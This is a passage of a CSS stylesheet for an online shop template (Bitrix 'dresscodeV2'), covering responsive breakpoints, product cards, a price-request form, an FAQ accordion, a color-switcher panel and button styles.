}


@media all and (max-width: 790px) and (min-width: 360px) {

	#brandList .item:nth-child(3n+1).last{
		line-height: 70px;
		height: 70px;
		width: 100%;
	}

	#brandList .item:nth-child(3n+1).last .icon{
		display: none;
	}

	#brandList .item:nth-child(3n+1).last .small{
		display: none;
	}

}

@media all and (max-width: 790px){
	.product{
		width: 50%;
	}
	
	#catalogColumn .product{
		width: 50%;
	}

	#catalog .product{
		width: 50%;
	}

	#popSection .item{
		width: 33.33333%;
	}

	#brandList .item{
		width: 33.33333%;
	}

	#homeCatalog .caption{
		border: none;
	}
}

@media all and (max-width: 750px) {

	#requestPrice .productColumn{
		display: none;
	}

	#requestPrice .formColumn{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 0 24px;
		width: 100%;
	}

	#requestPrice input,
	#requestPrice textarea,
	#requestPrice #requestPriceSubmit{
		width: 100%;
	}

	#requestPrice input{
		height: 45px;
	}

	#requestPrice textarea{
		height: 50px;
	}

	#requestPrice #requestPriceContainer{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		background-color: #ffffff;
		transform: translateX(-50%);
		padding-right: 0px;
		padding-left: 0px;
		margin-left: 0px;
		width: 90%;
		left: 50%;
	}

	#requestPriceForm{
		margin-bottom: 24px;
	}

	#requestPrice .requestPriceFormHeading{
		margin-right: 0px;
	}

}

@media all and (max-width: 700px) {

	#mainMenuContainer .minCatalogButton{
		padding-left: 12px;
	}

	#slider ul li span,
	#slider .limiter,
	#slider .videoPoster{
		height: 200px;
	}

	#footerTabs .wrapper, 
	#footerTabsCaption .wrapper,
	.limiter{
		padding: 0px 12px;
		margin: 0px;
	}

	#footer .limiter{
		padding: 0px 12px;
		margin: 0px;
	}

	#main .limiter{
		padding: 0 12px;
		box-sizing: border-box;
	}

	#mainMenuContainer .limiter{
		padding: 0px;
	}

	#topMenu{
		margin-left: 12px;
	}

	#logo {
		border-right: 0;
	}

	#topSearch form{
		box-sizing: border-box;
	}

	#footer .top{
		box-sizing: border-box;
		padding: 0 12px;
	}

	#footer .bottom{
		box-sizing: border-box;
		padding: 0 12px;
	}

	#footer .bottom .left{
		width: 60px;
	}

	#flushFooterCart .item:nth-child(1){
		display: none;
	}

	.copyright img{
		display: none;
	}

	.copyright{
		display: block;
		width: 60px;
		height: 60px;
		background: url(/bitrix/templates/dresscodeV2/images/sn.png) -360px -0px no-repeat transparent;
	}

	.copyright:hover{
		background-position: -360px -60px;
	}

	#catalogLineList .resizeColumn{
		width: 40%;
	}

	#catalogLineList .column .resizeColumn.last{
		width: 20%;
	}
	
	#catalogLineList .column:last-child .optional .label{
		width: 100%
	}

	#catalogLineList .column:last-child .optional .label:first-child{
		display: none;
	}

	#catalogLineList .column:last-child .priceLabel{
		display: none;
	}

	#catalogTableList .column:nth-child(8){
		display: none;
	}

	#appBasket{
		display: none !important;
	}

	#overlap{
		display: none !important;
	}

	.blurred{
		-webkit-filter: blur(0px) !important;
	    -moz-filter: blur(0px) !important;
	    -ms-filter: blur(0px) !important;
	    -o-filter: blur(0px) !important;
	    filter: blur(0px) !important;		
	}

	#upButton{
		display: none !important;
	}
	
	#newsContainer .column .item .bigPicture{
		width: 100%;
		float: none;
	}

	#catalogSection .sectionItems .item .itemContainer .description{
		display: none;
	}

	div.mf-name, div.mf-email, div.mf-captcha, div.mf-message{
		width: 100%;
	}

	.product .row:first-child{
		display: none;
	}

	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 280px;
	}

	.product{
		height: 140px;
		width: 50%;
	}

	body .product:hover .tabloid{
		box-shadow: none;
		border-color: transparent;
	}

	.product.last{
		line-height: 140px;
	}

	.product .btn-simple {
		display: inline-block;
		font-size: 13px;
	}

	.product .tabloid{
		height: 100%;
	}

	.product:hover .tabloid{
		height: 100%;
	}

	.product .picture{
		height: 120px;
		line-height: 120px;
	}

	.product .optional{
		display: none;
	}

	.product .skuProperty{
		display: none;
	}

	.product .addCart{
		display: none;
	}

	.product .price .discount{
		height: auto;
	}

	.product .name{
		height: 36px;
		line-height: 36px;
	}

	.product .middle{
		line-height: 18px;
	}

	.product .price{
		margin-bottom: 6px;
		font-size: 14px;
	}

	.product .price .measure{
		font-size: 14px;
	}

	.product .markerContainer{
		left: 6px;
		top: 6px;
	}

	.product .marker{
		margin-bottom: 2px;
	}

	.product .getPricesWindow .priceIcon{
		display: none;
	}

	.product .rating{
		display: none;
	}

	.productSpecialTime{
		display: none;
	}

	.productTable{
		display: table;
		table-layout: fixed;
		width: 100%;
	}

	.productColImage{
		width: 110px;
		padding-right: 12px;
		display: table-cell;
		vertical-align: middle;
	}

	.productColText{
		display: table-cell;
		vertical-align: middle;
	}

	.product.last .icon{
		height: 33px;
		margin-bottom: 6px;
	}

	.product.last .icon .iconBig{
		display: none;
	}

	.product.last .icon .iconSmall{
		display: inline-block;
	}

	.mainService .btnLeft,
	.mainService .btnRight{
        background: url(/bitrix/templates/dresscodeV2/images/slideArrowMicro.png) 0 0 no-repeat transparent;
        transform: translateY(-50%);
        position: absolute;
        height: 48px;
        width: 24px;
        z-index: 22;
        top: 50%;
    }

    .mainService .btnLeft:hover{
        background-position: -24px 0;
    }

    .mainService .btnLeft:active{
        background-position: -48px 0;
    }

    .mainService .btnRight{
        background-position: 0 -48px;
    }

    .mainService .btnRight:hover{
        background-position: -24px -48px;
    }

    .mainService .btnRight:active{
        background-position: -48px -48px;
    }

}

@media all and (max-width: 660px) {

	#footer{
		padding-top: 0px;
	}

	#footerTabsCaption, #footerTabs{
		display: none;
	}

	#headerTools .tools .compare,
	#headerTools .tools .wishlist{
		display: none;
	}

	#catalogLineList .column{
		width: 50%;
	}

	#catalogLineList .prop{
		display: none;
	}

	#catalogLineList .column .resizeColumn{
		width: 50%;
	}

	#catalogLineList .column .resizeColumn.last{
		display: none;
	}

	#catalogTableList .column:nth-child(1){
		display: none;
	}

	#catalogTableList .column:nth-child(2){
		padding-left: 24px;
		width: auto;
	}

	.contactList li{
		margin-bottom: 24px;
		width: 100%;
	}

	#empty .emptyMenu li{
		width: 100%;
	}

	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 260px;
	}

	#catalogLine .label{
		display: none;
	}

}

@media all and (max-width: 600px){
	.product{
		width: 100%;
	}
	
	#catalogColumn .product{
		width: 100%;
	}

	#catalog .product{
		width: 100%;
	}

	.productColImage {
		width: 40%;
		min-width: 110px;
		max-width: 160px;
	}

	#popSection .item{
		height: 170px;
	}

	#popSection .nameWrap{
		height: 48px;
		line-height: 48px;
	}

	#popSection .last .value,
	#popSection .last .ps{
		font-size: 16px;
	}

	#brandList .last .ps,
	#brandList .last .value,
	#popSection .last .small{
		font-size: 14px;
	}

	#homeCatalog #captionCarousel:before{
		content: "";
		position: absolute;
		z-index: 2;
		right: 0;
		top: 0;
		width: 80px;
		height: 100%;
		background: -moz-linear-gradient(left,  rgba(43,43,43,0) 0%, rgba(43,43,43,1) 100%);
		background: -webkit-linear-gradient(left,  rgba(43,43,43,0) 0%,rgba(43,43,43,1) 100%);
		background: linear-gradient(to right,  rgba(43,43,43,0) 0%,rgba(43,43,43,1) 100%);
		pointer-events: none;
	}

	.catalogLineSpecialTime{
		display: none;
	}

}

@media all and (max-width: 525px) {
	#catalogLine .column:last-child{
		display: none;
	}
}

@media all and (max-width: 500px) {

	.top-auth-personal,
	.top-auth-exit,
	.top-auth-login,
	.top-auth-register{
		border: none !important;
		position: absolute;
		top: 98px;
	}

	.top-auth-personal,
	.top-auth-login{
		left: 12px;
	}

	.top-auth-exit{
		left: 120px;
	}

	.top-auth-register{
		left: 52px;
	}

	#headerTools{
		padding-right: 12px;
		border: none;
	}

	#headerTools .telephone{
		line-height: 21px !important;
		border: none !important;
		position: absolute;
		padding: 0px;
		right: 0px;
		top: 103px;
	}

	#headerTools .telephone .callBack{
		display: none;
	}

	#headerTools .telephone .nf{
		margin: 0;
		float: none;
		display: block;
	}

	#headerTools .telephone .nf .heading{
		display: none;
	}

	#headerTools .telephone .nf .heading:first-child{
		font-family: "Bender";
		font-size: 14px;
		display: block;
		color: #000000;
	}

	#headerTools .tools li{
		border: none !important;
	}

	#headerTools .tools .cart{
		padding: 0px;
	}

	#topService,
	#topHeader.color_theme #topMenu,
	#topHeader.color_theme #topService,
	#topHeader.color_black #topMenu,
	#topHeader.color_black #topService{
		border: none;
	}

	#topHeader.color_theme #topService li,
	#topHeader.color_black #topService li,
	#topService li{
		padding: 0px;
		border: none;
	}

	#logo{
		line-height: 75px;
		height: 75px;
		border: none;
	}

	#headerTools .tools li{
		line-height: 75px;
	}

	#topMenu{
		margin-left: 0px;
	}

	.user-geo-position{
		padding-right: 12px;
		text-align: right;
	}

	#topSearch input[type="text"]{
		padding-left: 6px;
	}

	#topService li a{
		color: #888888;
	}

	#panel{
		position: fixed;
		z-index: 9999;
	}

	#logo{
		text-align: left;
	}

	#topHeader #topMenu{
		border: none;
	}

	#topMenu .bar{
		/*padding: 0px;*/
	}

	#topSearch input[type="text"]{
		font-size: 14px;
	}

	#topSeachCloseForm{
		font-size: 13px;
	}

	#subHeader #logo{
		padding-left: 12px;
	}

	.user-geo-position{
		/*padding-right: 0px;*/
	}

	#popSection .item{
		width: 50%;
		height: 150px;
	}

	#popSection .nameWrap{
		height: 32px;
		line-height: 32px;
	}

	#popSection .item:nth-child(2n+1).last{
		line-height: 95px;
		height: 95px;
		width: 100%;
	}

}

@media all and (max-width: 480px) {
	
	/*	#homeCatalog .limiter{
		padding: 0px;
		margin: 0px;
	}*/

	#brandList .heading{
		padding-bottom: 24px;
	}

	#homeCatalog{
		/*margin-top: 12px;*/
	}

	#homeCatalog .captionList .limiter{
		padding: 0px;
	}

	#leftFooter .column{
		width: 100%;
	}

	#leftFooter .column:nth-child(2n){
		display: none;
	}

	#flushFooterCart .item:nth-child(2){
		/*display: none;*/
	}

	.sn{
		display: none;
	}

	#catalogTableList .column:first-child{
		width: auto;
	}

	#catalogTableList .column:nth-child(2){
		padding-left: 0px;
		margin-top: 0px;
	}

	#catalogTableList .column{
		text-align: center;
		display: block;
	}

	#catalogTableList .column:nth-child(1){
		margin-top: 24px;
		display: block;
	}

	#catalogTableList .name{
		text-align: center;
	}

	#catalogTableList .price .discount{
		right: 48px;
	}

	#catalogTableList .addCart,
	#catalogTableList .more{
		margin: 0;
	}
	
	#slider{
		width: 100%;
	}

	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 178px;
		padding: 0;
	}

	#slider .sliderContent{
		text-align: center;
		transform: translate(0%, -50%);
		-webkit-transform: translate(0%, -50%);
		-o-transform: translate(0%, -50%);
		-moz-transform: translate(0%, -50%);
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		text-shadow: 1px 1px 10px #ffffff;
		/*padding: 0 12px;*/
		right: unset;
		left: unset;
		width: 100%;
	}

	#slider .sliderContent br{
		display: none;
	}

	#slider ul li span {
		/*		-webkit-filter: url(#blur);
		filter: url(#blur);
		-webkit-filter: blur(3px);
		filter: blur(3px);
		filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='3');*/
		-webkit-transition: 1s -webkit-filter linear;
		transition: 1s filter linear;
		opacity: 1;
	}
	#slider ul li span:hover {
		transform: scale(1);
		filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');
		-webkit-filter: blur(0px);
		filter: blur(0px);
	}

	#slider .sliderContent .cButtonLight,
	#slider .sliderContent .cButton{
		text-shadow: none;
		line-height: 35px;
		margin-top: 12px;
		padding: 0 12px;
		height: 35px;
	}

	#slider .sliderContent .bigText,
	#slider .sliderContent .bigTextColor,
	#slider .sliderContent .bigTextLight{
		margin-top: 6px;
	}

	#slider .sliderContent .mediumText,
	#slider .sliderContent .mediumTextColor,
	#slider .sliderContent .mediumTextLight{
		line-height: 21px;
		margin-top: 6px;
	}

	#slider .sliderContent .bigText,
	#slider .sliderContent .bigTextColor,
	#slider .sliderContent .bigTextLight,
	#slider .sliderContent .bigTextLightColor{
		line-height: 24px;
		font-size: 21px;
	}

	#slider .sliderContent .smallText,
	#slider .sliderContent .smallTextColor,
	#slider .sliderContent .smallTextLight{
		display: none;
	}

	#slider .whiteColor{
		text-shadow: 1px 1px 12px #000000;
	}

	#leftFooter .heading{
		text-align: center;
	}

	#leftFooter ul{
		text-align: center;
	}

	#leftFooter .column{
		padding-right: 0px;
	}

	#footerBottom .creator{
		text-align: center;
		float: none;
	}

	#homeCatalog .captionList .cItem:first-child .caption{
		border-left: none;
	}

	#homeCatalog .captionBtnRight{
		right: -12px;
	}

	#homeCatalog .captionBtnLeft{
		left: -12px;
	}

}

@media all and (max-width: 450px) {
	.user-geo-position-label{
		display: none;
	}
}

@media all and (max-width: 430px) {

	#requestPrice #requestPriceContainer{
		height: 450px;
	}

	#requestPrice .requestPriceHeading{
		font-size: 16px;
	}

	#requestPrice .requestPriceHeading .close{
		display: none;
	}

	#requestPrice .requestPriceFormHeading{
		margin-top: 32px;
	}

}

@media all and (max-width: 400px) {

	#logo{
		width: 150px;
	}

	.productColImage {
		width: 50%;
	}

	#catalogLine .oFilter{
		margin-right: 0;
	}

	#catalogLine{
		padding: 0;
		border: none;
		height: 32px;
		line-height: 32px;
	}

	#catalogColumn #smartFilter{
		margin-top: 42px;
	}
}

@media all and (max-width: 360px) {

	#brandList .item{
		width: 50%;
	}

	#brandList .item:nth-child(2n+1).last{
		line-height: 70px;
		height: 70px;
		width: 100%;
	}

	#brandList .last .ps,
	#brandList .last .value,
	#popSection .last .small {
		font-size: 13px;
	}

	/*#catalogLine{
		display: none;
	}*/

/*	.oSmartFilter.btn-simple.btn-micro{
		min-width: 88px;
	}

	#catalogLine .oSmartFilter .ico{
		padding-right: 8px;
	}*/


	#catalogLine .oSmartFilter.btn-simple.btn-micro{
		min-width: 94px;
	}
	
	#headerTools .tools li{
		border-left: none;
	}

	#logo{
		width: 120px;
	}

	.mainServiceContainer .item .bigPicture{
		margin-top: 12px;
		height: 95px;
		line-height: 95px;
	}

	.mainServiceContainer .item .title{
		margin-top: 12px;
	}

	.mainServiceContainer .item .more{
		margin: 6px 0 12px;
	}

	.mainServiceContainer .item .title a{
		height: 30px;
		line-height: 30px;
	}

	.mainServiceContainer .item .title a span{
		font-size: 13px;
		line-height: 15px;
	}

}


@media all and (max-width: 300px) {
	#headerTools .tools .telephone{
		display: none !important;
	}
}

#ORDER_CONFIRM_BUTTON{
    text-shadow: none !important;
    height: 50px !important;
    line-height: 50px !important;
}

.addCart.disabled{
	pointer-events: none;
	cursor: default;
}

.addCart.requestPrice{
	background-color: #2b2b2b !important;
	pointer-events: auto !important;
	cursor: pointer !important;
}

.addCart.requestPrice:hover{
	opacity: 0.8 !important;
}

.addCart.requestPrice:active{
	position: relative;
	top: 1px;
}

.sale_order_full_table input[name="BuyButton"],
.sale_order_full_table input[type="submit"]{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	line-height: 50px;
	cursor: pointer;
	padding: 0 48px;
	height: 50px;
	border: 0px;
}


div.bx-debug-summary{
	z-index: 99999 !important;
}

.appZoomContainerExit{
	background: url(/bitrix/templates/dresscodeV2/images/exitWindow.png) 0 0 no-repeat transparent;
	position: absolute;
	height: 38px;
	width: 38px;
	right: -38px;
	top: -38px;
}

.appZoomContainerExit:hover{
	background-position: 0px -38px;
}

.appZoomContainerExit:active{
	background-position: 0px -76px;
}

#appZoomWindow .appZoomContainer{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

#appZoomWindow .appZoomContainer.loading{
	background: url(/bitrix/templates/dresscodeV2/images/windowLoader.gif) 50% 50% no-repeat transparent;
	min-height: 100px;
	min-width: 100px;
}

.fastBack.disabled{
	/*pointer-events: none;*/
	cursor: not-allowed;
}

.fastBack.disabled:hover{
	color: #717171;
}

.fastBack.disabled:active{
	top: 0px;
}

.getPricesWindow{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	cursor: pointer !important;
}

.getPricesWindow:hover{
	color: #444444;
}

.getPricesWindow:active{
	position: relative;
	top: 1px;
}

.getPricesWindow .priceIcon{
	background: url(/bitrix/templates/dresscodeV2/images/priceInfo.png) 0 0 no-repeat transparent;
	vertical-align: middle;
	display: inline-block;
	margin-right: 10px;
	margin-top: -2px;
	height: 21px;
	width: 21px;
}

.getPricesWindow .priceIcon:hover{
	background-position: 0px -21px;
}

.getPricesWindow .priceIcon:active{
	background-position: 0px -42px;
}

.global-block-container{
	border-collapse: collapse;
	table-layout: fixed;
	display: table;
	width: 100%;
}

.global-content-block,
.global-information-block{
	display: table-cell;
	vertical-align: top;
}

.global-information-block{
	position: relative;
	padding-left: 24px;
	overflow: hidden;
	width: 280px;
}

.global-information-block.fixed .global-information-block-cn{
	padding-top: 24px;
	overflow: hidden;
	position: fixed;
	width: 280px;
	top: 0px
}

.global-information-block-hide-scroll{
	padding-right: 24px;
	max-height: 100vh;
	overflow: auto;
	width: 320px;
}

.global-information-block-hide-scroll-cn{
	width: 280px;
}

.global-information-block.max-scroll .global-information-block-cn{
	position: absolute;
	bottom: 0px;
	top: auto;
}

.questions-answers .h2{
	margin: 18px 0;
}

.question-answer-wrap{
	font-size: 14px; 
	line-height: 24px; 
	color: #000000; 
	margin-bottom: 12px; 
	padding: 0 18px 0 24px; 
	border: 1px solid #f3f3f3; 
	transition: all 0.2s ease-in-out; 
}
.question-answer-wrap:last-child{
	margin-bottom: 0; 
}

.question-answer-wrap:hover{
	box-shadow: 0 0 7px 0 rgba(0,0,0, 0.05);
}

.questions-answers-list .question{
	position: relative; 
	padding: 24px 0; 
	padding-right: 120px; 
	cursor: pointer;
}

.questions-answers-list .open-answer{
	position: absolute;
	right: 6px;
	top: 50%;
	width: 110px;
	height: 25px;
	margin-top: -12px;
	overflow: hidden; 
}

.questions-answers-list .open-answer span{
	position: absolute; 
	left: 0;
	top: 0;
	display: block;
	font-size: 13px;
	height: 25px;
	line-height: 25px;
	color: #000000;
	transition: all 0.3s linear; 
}

.questions-answers-list span.hide-answer-text{
	top: -25px; 	
}

.questions-answers-list .active span.hide-answer-text{
	top: 0;
}

.questions-answers-list .active span.open-answer-text{
	top: 25px; 
}

.questions-answers-list .open-answer-btn{
	position: absolute;
	right: 0;
	top: 0;
	width: 25px;
	height: 25px;
	background: url("/bitrix/templates/dresscodeV2/images/question-arrow.png") center center / contain no-repeat;
	transition: all 0.3s linear;
}

.questions-answers-list .active .open-answer-btn {
	transform: rotate(-180deg); 
}

.questions-answers-list .answer {
	display: none;
	padding: 24px 0;
	border-top: 1px solid #efefef;
	color: #888888; 
}

@media screen and (max-width: 800px){
	
	.questions-answers-list .answer {
		padding: 0 12px; 
	}
	
	.questions-answers-list .question {
		padding: 12px 36px 12px 0;
		line-height: 20px;
	}

	.questions-answers-list .answer {
		padding: 12px 0;
		line-height: 20px;
	}

	.questions-answers-list .open-answer {
		right: 0;
	}

	.questions-answers-list .open-answer span {
		display: none;
	}
	
}

.information-heading{
	font-family: "Bender";
	margin-bottom: 12px;
	font-size: 21px;
}

.information-text{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 12px;
	color: #555555;
}

.information-list-item{
	border: 1px solid #f1f1f1;
	border-radius: 2px;
	padding: 12px 12px;
	margin-top: 24px;
}

.information-item-icon{
	padding-right: 24px;
	width: 42px;
}

.information-list-item a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	color: #000000;
}

.information-list-item a:hover{
	color: #777777;
}

.information-list-item a:active{
	position: relative;
	top: 1px;
}

.information-feedback-container{
	margin-top: 24px;
}

.information-feedback{
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	text-decoration: none;
	text-align: center;
	padding: 18px 12px;
	font-size: 16px;
	display: block;
}

.information-feedback:active{
	position: relative;
	top: -1px;
}

.tb{
	border-collapse: collapse;
	table-layout: fixed;
	display: table;
	width: 100%;
}

.tc{
	vertical-align: middle;
	display: table-cell;
}

#catalog-section-banners{
	margin: 0px 0px 24px 0px;
	overflow: hidden;
	clear: both;
}

#catalog-section-banners ul{
	padding: 0;
	margin: 0;
}

#catalog-section-banners ul > li{
	list-style: none;
	float: left;
	width: 0px;
}

#catalog-section-banners ul > li:first-child{
	width: auto;
}

#catalog-section-banners li img{
	width: 100%;
}

#catalog-section-banners ol{
	margin: 0px;
	padding: 0px;
	list-style: none;	
	position: absolute;
	left: 50%;
	bottom:12px;
}

#catalog-section-banners ol{
	position: absolute;
	left: 50%;
	bottom: 12px;
}

#catalog-section-banners ol li{
	background: url(/bitrix/templates/dresscodeV2/images/slideButtonSect.png) 0 0 no-repeat transparent;
	margin-right: 4px;
	width: 18px;
	height: 18px;
	float:left;
	cursor: pointer;
}

#catalog-section-banners ol li:hover{
	background: url(/bitrix/templates/dresscodeV2/images/slideButtonSect.png) -18px 0  no-repeat transparent;
}

#catalog-section-banners ol li:active{
	background: url(/bitrix/templates/dresscodeV2/images/slideButtonSect.png) -36px 0  no-repeat transparent;
}

#catalog-section-banners ol li.selected{
	background: url(/bitrix/templates/dresscodeV2/images/slideButtonSect.png) -54px 0  no-repeat transparent;	
}

#catalog-section-banners ol li.selected:hover{
	background: url(/bitrix/templates/dresscodeV2/images/slideButtonSect.png) -72px 0  no-repeat transparent;	
}

#catalog-section-banners ol li.selected:active{
	background: url(/bitrix/templates/dresscodeV2/images/slideButtonSect.png) -90px 0  no-repeat transparent;	
}

#catalog-section-banners .catalog-section-banners-btn-left, 
#catalog-section-banners .catalog-section-banners-btn-right{
	background: url(/bitrix/templates/dresscodeV2/images/slideArrowSect.png) no-repeat transparent;
	position: absolute;
	margin-top: -30px;
	display: block;
	height: 60px;
	width: 30px;
	top: 50%;

}

#catalog-section-banners .catalog-section-banners-btn-left{
	background-position: 0 0;
	left: 0px;
}

#catalog-section-banners .catalog-section-banners-btn-left:hover{
	background-position: -30px 0;	
}

#catalog-section-banners .catalog-section-banners-btn-left:active{
	background-position: -60px 0;		
}

#catalog-section-banners .catalog-section-banners-btn-right{
	background-position: 0 -60px;
	right: 0px;
}

#catalog-section-banners .catalog-section-banners-btn-right:hover{
	background-position: -30px -60px;
}

#catalog-section-banners .catalog-section-banners-btn-right:active{
	background-position: -60px -60px;
}

.bx-sls .quick-location-tag, .bx-slst .quick-location-tag{
	color: #23527c !important;
}

.list-advantages {
	max-width: none;
	font-size: 0;
	line-height: 0;
	margin: 18px -12px 24px;
}

.list-advantages .list-item {
	display: inline-block;
	vertical-align: top;
	max-width: 100%;
	width: 350px;
	box-sizing: border-box;
	padding: 12px;
}

.list-advantages .tc {
	vertical-align: top;
}

.list-advantages .image {
	width: 74px;
}

.list-advantages .text-wrap {
	font-size: 14px;
	color: #000000;
}

.list-advantages .name {
	max-height: 40px;
	margin-bottom: 6px;
	overflow: hidden;
	font-family: "Bender";
	font-size: 16px;
	line-height: 20px;
}

.list-advantages .descr {
	max-height: 32px;
	line-height: 16px;
	overflow: hidden;
}

#colorSwitcher{
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.4);
	transform: translateX(192px);
	background-color: #ffffff;
	margin-top: -175px;
	text-align: center;
	position: fixed;
	z-index: 99999;
	height: 450px;
	width: 192px;
	right: 0px;
	top: 50%;
}

#colorSwitcher:hover{
	transform: translateX(0);
}

#colorSwitcher .settingTouch{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background-color: #000000;
	text-align: center;
	position: absolute;
	line-height: 50px;
	height: 50px;
	width: 50px;
	left: -50px;
}

#colorSwitcher .settingTouch:hover{
	background: #2b2b2b;
}

#colorSwitcher .settingTouchPicture{
	background: url(/bitrix/templates/dresscodeV2/images/setting.png) 50% 50% no-repeat transparent;
	-webkit-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	vertical-align: middle;
	display: inline-block;
	height: 24px;
	width: 24px;
}

#colorSwitcher:hover .settingTouchPicture{
	transform: rotate(360deg);
}

#colorSwitcher .title{
	text-transform: uppercase;
	font-family: 'Bender';
	text-align: center;
	margin-top: 12px;
}

#colorSwitcher .items{
	text-align: center;
	margin-top: 12px;
	overflow: hidden;
}

#colorSwitcher .item{
	margin-bottom: 12px;
	margin-left: 12px;
	height: 48px;
	width: 48px;
	float: left;
}

#colorSwitcher .item:nth-child(3n+1){
	/*margin-left: 0px;*/
}

#colorSwitcher .menuSelect{
	margin-top: 12px;
}

#colorSwitcher .menuSelect select{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 12px;
	outline: none;
	height: 35px;
	width: 85%;
}

#colorSwitcher .menuSelect option{
	padding: 12px 0px;
}

#colorSwitcher .close{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background-color: rgba(0, 0, 0, 0.8);
	text-decoration: none;
	display: inline-block;
	margin-top: 8px;
	text-align: center;
	border-radius: 4px;
	line-height: 30px;
	padding: 0 24px;
	color: #ffffff;
}

#colorSwitcher .close:hover{
	background-color: rgba(0, 0, 0, 1);
}

#colorSwitcher .item a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	border-radius: 50%;
	display: block;
	height: 48px;
	width: 48px;
}

#colorSwitcher .selected a{
	background-image: url(/bitrix/templates/dresscodeV2/images/check.png);
	background-repeat: no-repeat;
	background-position: 50% 50%;
}

#colorSwitcher .item .color1{
	background-color: #ff9601;
}

#colorSwitcher .item .color1:hover{
	background-color: #ffb800;
}

#colorSwitcher .item .color2{
	background-color: #fb9bad;
}

#colorSwitcher .item .color2:hover{
	background-color: #f3889d;
}

#colorSwitcher .item .color3{
	background-color: #ff855f;
}

#colorSwitcher .item .color3:hover{
	background-color: #e77652;
}

#colorSwitcher .item .color4{
	background-color: #daa550;
}

#colorSwitcher .item .color4:hover{
	background-color: #e4a540;
}

#colorSwitcher .item .color5{
	background-color: #b15b49;
}

#colorSwitcher .item .color5:hover{
	background-color: #a05a4b;
}

#colorSwitcher .item .color6{
	background-color: #f44336;
}

#colorSwitcher .item .color6:hover{
	background-color: #d42d20;
}

#colorSwitcher .item .color7{
	background-color: #acce11;
}

#colorSwitcher .item .color7:hover{
	background-color: #94b20e;
}

#colorSwitcher .item .color8{
	background-color: #27c148;
}

#colorSwitcher .item .color8:hover{
	background-color: #19cc3f;
}

#colorSwitcher .item .color9{
	background-color: #27bfc1;
}

#colorSwitcher .item .color9:hover{
	background-color: #25ccce;
}

#colorSwitcher .item .color10{
	background-color: #3498db;
}

#colorSwitcher .item .color10:hover{
	background-color: #2395e1;
}

#colorSwitcher .item .color11{
	background-color: #2a65d0;
}

#colorSwitcher .item .color11:hover{
	background-color: #0d57dc;
}

#colorSwitcher .item .color12{
	background-color: #0061b2;
}

#colorSwitcher .item .color12:hover{
	background-color: #006ac2;
}

#colorSwitcher .item .color13{
	background-color: #c651d0;
}

#colorSwitcher .item .color13:hover{
	background-color: #d75ee1;
}

#colorSwitcher .item .color14{
	background-color: #c12752;
}

#colorSwitcher .item .color14:hover{
	background-color: #c61c4b;
}

#colorSwitcher .item .color15{
	background-color: #ed1c24;
}

#colorSwitcher .item .color15:hover{
	background-color: #ff232b;
}

.colorSwitcherLoader {
	background-color: rgba(0, 0, 0, 0.4);
	text-align: center;
	position: fixed;
	display: none;
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	z-index: 9999;
}

.colorSwitcherLoader svg {
  height: 180px;
  width: 180px;
  margin: auto;
  overflow: visible;
  position: absolute;
  margin-top: -120px;
  top: 50%;
  left: 50%;
  display: none;
}

.colorSwitcherLoader.visible svg{
	display: block;
}

.bx-soa-pp-company{
	z-index: 1 !important;
}

.sale_order_full_table input[name="BuyButton"]{
	margin-bottom: 24px;
}

#bx-soa-order * {
  -webkit-box-sizing: border-box !Important;
  -moz-box-sizing: border-box !Important;
  box-sizing: border-box !Important;
}

.microdata{
	display: none;
}

.btn-simple-wrap{
	margin-top: 14px;
}

.btn-simple{
	position: relative;
	display: inline-block;
	min-width: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 21px 24px 19px;
	font-family: "Bender";
	font-size: 14px;
	line-height: 18px;
	text-align: center;
	border: 1px solid transparent;
	border-radius: 2px;
	color: #ffffff;
	-webkit-transition: background 0.2s ease-in-out, border 0.2s ease-in-out;
	transition: background 0.2s ease-in-out, border 0.2s ease-in-out;
	cursor: pointer;
	text-decoration: none;
}

.btn-simple:active{
	top: 1px;
}

.btn-simple.btn-black{
	background: #2d2d2d;
	border-color: #2d2d2d;
}

.btn-simple.btn-black:hover{
	background: #202020;
	border-color: #202020;
}

.btn-simple.btn-black-border{
	background: transparent;
	border-color: #aaaaaa;
	color: #000000;
}

.btn-simple.btn-black-border:hover{
	border-color: #000000;
	background: transparent;
}

.btn-simple.btn-medium{
	padding: 16px 24px 14px;
}

.btn-simple.btn-small{
	min-width: 126px;
